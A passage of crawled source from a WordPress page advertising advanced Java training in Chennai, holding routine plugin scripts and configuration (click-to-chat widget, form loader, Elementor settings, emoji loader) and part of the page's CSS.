            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;Hi I am Looking For Training&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="06a2ea20ff"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"Hi I am Looking For Training","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/xl-tab/assets/js/xltab-lib.js?ver=6.9" id="xltablib-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/xl-tab/assets/js/xltab.js?ver=6.9" id="xltab-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/themes/education-mind/js/skip-link-focus-fix.min.js?ver=20130115" id="education-mind-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/themes/education-mind/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/themes/education-mind/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/themes/education-mind/js/custom.min.js?ver=2.0.2" id="education-mind-custom-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.46" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.8.4" id="wpos-custombox-legacy-js-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.8.4" id="wpos-custombox-popup-js-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.4" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.34.1" id="forminator-select2-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.1" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.1" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://training-in-chennai.co.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.1" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-708" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 708, {"action":"forminator_load_form","type":"forminator_forms","id":"708","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"f03f32d2b8","extra":{"_wp_http_referer":"","page_id":3450,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 708, {"action":"forminator_load_form","type":"forminator_forms","id":"708","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"f03f32d2b8","extra":{"_wp_http_referer":"","page_id":3450,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 708, {"action":"forminator_load_form","type":"forminator_forms","id":"708","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"f03f32d2b8","extra":{"_wp_http_referer":"","page_id":3450,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.34.1" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/js/library/libphonenumber.min.js?ver=1.34.1" id="forminator-libphonenumber-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/training-in-chennai.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/training-in-chennai.co.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"994e693bfe"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3450,"title":"Advanced%20java%20training%20institutes%20in%20chennai%20%7C%20Top%20advance%20java%20coaching%20center%20in%20chennai","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://training-in-chennai.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://training-in-chennai.co.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://training-in-chennai.co.in/wp-content/uploads/elementor/css/post-3450.css?ver=1738242649
body_size: 2397
content:
.elementor-3450 .elementor-element.elementor-element-5a5ce55:not(.elementor-motion-effects-element-type-background), .elementor-3450 .elementor-element.elementor-element-5a5ce55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0066B0;}.elementor-3450 .elementor-element.elementor-element-5a5ce55{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3450 .elementor-element.elementor-element-5a5ce55 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3450 .elementor-element.elementor-element-ab107aa{margin-top:40px;margin-bottom:40px;}.elementor-3450 .elementor-element.elementor-element-6a0c139 .elementor-heading-title{color:#FFFFFF;}.elementor-3450 .elementor-element.elementor-element-5b0ce27 .elementor-star-rating{font-size:15px;}body:not(.rtl) .elementor-3450 .elementor-element.elementor-element-5b0ce27 .elementor-star-rating i:not(:last-of-type){margin-right:4px;}body.rtl .elementor-3450 .elementor-element.elementor-element-5b0ce27 .elementor-star-rating i:not(:last-of-type){margin-left:4px;}.elementor-3450 .elementor-element.elementor-element-587c10d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-3450 .elementor-element.elementor-element-587c10d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-3450 .elementor-element.elementor-element-587c10d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-3450 .elementor-element.elementor-element-587c10d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-3450 .elementor-element.elementor-element-587c10d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-3450 .elementor-element.elementor-element-587c10d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-3450 .elementor-element.elementor-element-587c10d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3450 .elementor-element.elementor-element-587c10d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3450 .elementor-element.elementor-element-587c10d{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-3450 .elementor-element.elementor-element-587c10d .elementor-icon-list-icon{padding-right:11px;}.elementor-3450 .elementor-element.elementor-element-587c10d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3450 .elementor-element.elementor-element-587c10d .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-587c10d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3450 .elementor-element.elementor-element-f194c3e{color:#FFFFFF;}.elementor-3450 .elementor-element.elementor-element-2eba290:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3450 .elementor-element.elementor-element-2eba290 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3450 .elementor-element.elementor-element-2eba290 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3450 .elementor-element.elementor-element-2eba290 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3450 .elementor-element.elementor-element-8cfb1b5 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;line-height:1.6em;background-color:#1FB000;}.elementor-3450 .elementor-element.elementor-element-7410efa{text-align:center;}.elementor-3450 .elementor-element.elementor-element-b70dc10{margin-top:20px;margin-bottom:20px;}.elementor-3450 .elementor-element.elementor-element-24395d9{text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-5dbfebd{text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-73eafd5{text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-b331ff4{text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-ca3b885{text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-e6544e5{text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-cf3e218 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3450 .elementor-element.elementor-element-00a4521 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-3450 .elementor-element.elementor-element-384615e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-384615e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-384615e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-3450 .elementor-element.elementor-element-384615e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-3450 .elementor-element.elementor-element-384615e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-3450 .elementor-element.elementor-element-384615e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-3450 .elementor-element.elementor-element-384615e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3450 .elementor-element.elementor-element-384615e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3450 .elementor-element.elementor-element-384615e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3450 .elementor-element.elementor-element-384615e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3450 .elementor-element.elementor-element-384615e .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-384615e .elementor-icon-list-text{transition:color 0.3s;}.elementor-3450 .elementor-element.elementor-element-384615e > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-3450 .elementor-element.elementor-element-403a8f8{padding:30px 30px 30px 30px;}.elementor-3450 .elementor-element.elementor-element-42c52fa{--icon-box-icon-margin:0px;}.elementor-3450 .elementor-element.elementor-element-42c52fa.elementor-view-stacked .elementor-icon{background-color:#0066B0;fill:#F6F6F6;color:#F6F6F6;}.elementor-3450 .elementor-element.elementor-element-42c52fa.elementor-view-framed .elementor-icon, .elementor-3450 .elementor-element.elementor-element-42c52fa.elementor-view-default .elementor-icon{fill:#0066B0;color:#0066B0;border-color:#0066B0;}.elementor-3450 .elementor-element.elementor-element-42c52fa.elementor-view-framed .elementor-icon{background-color:#F6F6F6;}.elementor-3450 .elementor-element.elementor-element-42c52fa .elementor-icon{font-size:30px;}.elementor-3450 .elementor-element.elementor-element-42c52fa .elementor-icon-box-title, .elementor-3450 .elementor-element.elementor-element-42c52fa .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-3450 .elementor-element.elementor-element-42c52fa .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-42c52fa > .elementor-widget-container{padding:10px 10px 10px 10px;box-shadow:0px 0px 4px 0px rgba(0,0,0,0.5);}.elementor-3450 .elementor-element.elementor-element-e23edf7{--icon-box-icon-margin:0px;}.elementor-3450 .elementor-element.elementor-element-e23edf7.elementor-view-stacked .elementor-icon{background-color:#0066B0;fill:#F6F6F6;color:#F6F6F6;}.elementor-3450 .elementor-element.elementor-element-e23edf7.elementor-view-framed .elementor-icon, .elementor-3450 .elementor-element.elementor-element-e23edf7.elementor-view-default .elementor-icon{fill:#0066B0;color:#0066B0;border-color:#0066B0;}.elementor-3450 .elementor-element.elementor-element-e23edf7.elementor-view-framed .elementor-icon{background-color:#F6F6F6;}.elementor-3450 .elementor-element.elementor-element-e23edf7 .elementor-icon{font-size:30px;}.elementor-3450 .elementor-element.elementor-element-e23edf7 .elementor-icon-box-title, .elementor-3450 .elementor-element.elementor-element-e23edf7 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-3450 .elementor-element.elementor-element-e23edf7 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-e23edf7 > .elementor-widget-container{padding:10px 10px 10px 10px;box-shadow:0px 0px 4px 0px rgba(0,0,0,0.5);}.elementor-3450 .elementor-element.elementor-element-18eb42e{--icon-box-icon-margin:0px;}.elementor-3450 .elementor-element.elementor-element-18eb42e.elementor-view-stacked .elementor-icon{background-color:#0066B0;fill:#F6F6F6;color:#F6F6F6;}.elementor-3450 .elementor-element.elementor-element-18eb42e.elementor-view-framed .elementor-icon, .elementor-3450 .elementor-element.elementor-element-18eb42e.elementor-view-default .elementor-icon{fill:#0066B0;color:#0066B0;border-color:#0066B0;}.elementor-3450 .elementor-element.elementor-element-18eb42e.elementor-view-framed .elementor-icon{background-color:#F6F6F6;}.elementor-3450 .elementor-element.elementor-element-18eb42e .elementor-icon{font-size:30px;}.elementor-3450 .elementor-element.elementor-element-18eb42e .elementor-icon-box-title, .elementor-3450 .elementor-element.elementor-element-18eb42e .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-3450 .elementor-element.elementor-element-18eb42e .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3450 .elementor-element.elementor-element-18eb42e > .elementor-widget-container{padding:10px 10px 10px 10px;box-shadow:0px 0px 4px 0px rgba(0,0,0,0.5);}.elementor-3450 .elementor-element.elementor-element-3f8eba2{--icon-box-icon-margin:0px;}.elementor-3450 .elementor-element.elementor-element-3f8eba2.elementor-view-stacked .elementor-icon{background-color:#0066B0;fill:#F6F6F6;color:#F6F6F6;}.elementor-3450 .elementor-element.elementor-element-3f8eba2.elementor-view-framed .elementor-icon, .elementor-3450 